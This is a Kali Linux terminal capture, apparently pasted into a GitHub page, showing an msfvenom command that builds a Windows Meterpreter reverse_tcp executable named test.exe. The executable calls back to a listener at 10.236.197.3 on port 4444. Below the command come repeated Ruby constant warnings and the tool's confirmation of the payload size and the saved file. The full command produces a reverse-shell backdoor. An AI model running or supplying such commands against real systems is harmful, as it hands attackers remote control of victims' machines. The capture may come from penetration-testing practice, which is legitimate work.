 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.236.197.3 LPORT=4444
-f exe -o test.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe